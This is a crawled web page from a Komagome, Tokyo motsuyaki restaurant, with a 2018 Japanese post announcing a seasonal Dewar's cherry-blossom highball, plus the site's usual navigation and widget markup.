

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://denjiro.biz/info/1979293
body_size: 4005
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="PBkewptLZMBriByadiVP-QLOIhgj9ldDQuA05AttCGI" />
<title>もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 - 「デュワーズ　桜ハイボール」始まりました。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="金宮ホッピー.シャリ金ホッピー,和牛ハンバーグ・ホルモン,六義園,しだれ桜,紅葉,黒毛和牛ステーキ,ガツ刺,焼き鳥,駒込,鳳凰美田,新政,伯楽星,国産ワイン" />
<meta name="description" content="下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。" />
<meta property="og:title" content="「デュワーズ　桜ハイボール」始まりました。" />
<meta property="og:image" content="https://cdn.goope.jp/15165/130321165300u69w.jpg" />
<meta property="og:site_name" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102490-1406953746";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3822-0141</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://denjiro.biz"><img src='//cdn.goope.jp/15165/130321165300u69w.jpg' alt='もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒' /></a></h1>
    <div class="site_description site_description_smartphone">下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2018-03-25 10:06:00
        </div>
        <div class="info_title">
          <a href="/info/1979293">「デュワーズ　桜ハイボール」始まりました。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: 12pt;"> スコッチ　Dewar's(デュワーズ）</span></p>
<p><span style="font-size: 12pt;">春の季節限定　「桜ハイボール」が始まりました。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">桜花蜜漬をハイボールに加えると</span></p>
<p><span style="font-size: 12pt;">ほんのり甘く爽やかな香り。</span></p>
<p><span style="font-size: 12pt;">グラスの中で桜がふんわり浮かびます。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">お花見季節にピッタリの一杯</span></p>
<p><span style="font-size: 12pt;">是非お楽しみ下さい。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><img alt="P1070197.JPG" src="https://cdn.goope.jp/15165/180325100524-5ab6f5d4ba419_l.jpg" /></span></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（9）</a></li>
<li><a href='/info/2020-03'>2020-03（7）</a></li>
<li><a href='/info/2020-02'>2020-02（8）</a></li>
<li><a href='/info/2020-01'>2020-01（6）</a></li>
<li><a href='/info/2019-12'>2019-12（9）</a></li>
<li><a href='/info/2019-11'>2019-11（9）</a></li>
<li><a href='/info/2019-10'>2019-10（9）</a></li>
<li><a href='/info/2019-09'>2019-09（7）</a></li>
<li><a href='/info/2019-08'>2019-08（8）</a></li>
<li><a href='/info/2019-07'>2019-07（9）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（9）</a></li>
<li><a href='/info/2019-02'>2019-02（7）</a></li>
<li><a href='/info/2019-01'>2019-01（9）</a></li>
<li><a href='/info/2018-12'>2018-12（8）</a></li>
<li><a href='/info/2018-11'>2018-11（12）</a></li>
<li><a href='/info/2018-10'>2018-10（4）</a></li>
<li><a href='/info/2018-09'>2018-09（10）</a></li>
<li><a href='/info/2018-08'>2018-08（9）</a></li>
<li><a href='/info/2018-07'>2018-07（10）</a></li>
<li><a href='/info/2018-06'>2018-06（5）</a></li>
<li><a href='/info/2018-05'>2018-05（4）</a></li>
<li><a href='/info/2018-04'>2018-04（8）</a></li>
<li><a href='/info/2018-03'>2018-03（10）</a></li>
<li><a href='/info/2018-02'>2018-02（5）</a></li>
<li><a href='/info/2018-01'>2018-01（8）</a></li>
<li><a href='/info/2017-12'>2017-12（5）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（8）</a></li>
<li><a href='/info/2017-09'>2017-09（6）</a></li>
<li><a href='/info/2017-08'>2017-08（5）</a></li>
<li><a href='/info/2017-07'>2017-07（6）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2017-05'>2017-05（6）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（8）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（8）</a></li>
<li><a href='/info/2016-12'>2016-12（7）</a></li>
<li><a href='/info/2016-11'>2016-11（6）</a></li>
<li><a href='/info/2016-10'>2016-10（8）</a></li>
<li><a href='/info/2016-09'>2016-09（10）</a></li>
<li><a href='/info/2016-08'>2016-08（5）</a></li>
<li><a href='/info/2016-07'>2016-07（5）</a></li>
<li><a href='/info/2016-06'>2016-06（6）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（7）</a></li>
<li><a href='/info/2016-03'>2016-03（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（7）</a></li>
<li><a href='/info/2015-12'>2015-12（8）</a></li>
<li><a href='/info/2015-11'>2015-11（10）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（7）</a></li>
<li><a href='/info/2015-06'>2015-06（6）</a></li>
<li><a href='/info/2015-05'>2015-05（5）</a></li>
<li><a href='/info/2015-04'>2015-04（7）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（7）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（8）</a></li>
<li><a href='/info/2014-10'>2014-10（11）</a></li>
<li><a href='/info/2014-09'>2014-09（11）</a></li>
<li><a href='/info/2014-08'>2014-08（8）</a></li>
<li><a href='/info/2014-07'>2014-07（8）</a></li>
<li><a href='/info/2014-06'>2014-06（11）</a></li>
<li><a href='/info/2014-05'>2014-05（6）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（9）</a></li>
<li><a href='/info/2014-02'>2014-02（8）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（8）</a></li>
<li><a href='/info/2013-11'>2013-11（10）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
<li><a href='/info/2013-09'>2013-09（9）</a></li>
<li><a href='/info/2013-08'>2013-08（10）</a></li>
<li><a href='/info/2013-07'>2013-07（9）</a></li>
<li><a href='/info/2013-06'>2013-06（13）</a></li>
<li><a href='/info/2013-05'>2013-05（19）</a></li>
<li><a href='/info/2013-04'>2013-04（17）</a></li>
<li><a href='/info/2013-03'>2013-03（4）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/yoyaku"  class="navi_free free_141008">ご予約について</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_31433">でんじろうのこだわり</a></li>
    
    <li><a href="/free/nihonsyu"  class="navi_free free_31434">でんじろうの日本酒</a></li>
    
    <li><a href="/free/sukinamono"  class="navi_free free_31611">でんじろうの好きなもの</a></li>
    
    <li><a href="/free/sukinamono2"  class="navi_free free_34146">でんじろうの好きなもの２（サーフィン）</a></li>
    
    <li><a href="/free/nihonsyukai"  class="navi_free free_34742">でんじろうの「日本酒の会」</a></li>
    
    <li><a href="/free/sansaku"  class="navi_free free_32095">でんじろうの散策</a></li>
    
    <li><a href="/free/sansaku2"  class="navi_free free_34056">でんじろうの散策（酒蔵編）</a></li>
    
    <li><a href="https://twitter.com/rebasasidenjiro"  class="navi_links links_30544">twitter</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/3125169" target="_blank"><img src="//cdn.goope.jp/15165/200209144849-5e3f9d41e5640.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/2938951" target="_blank"><img src="//cdn.goope.jp/15165/191212142313-5df1cec1a76f7.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">151</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">545</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1356177</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/denjiro"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">もつ焼き　でんじろう&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3822-0141</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://denjiro.biz">もつ焼き　でんじろう</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>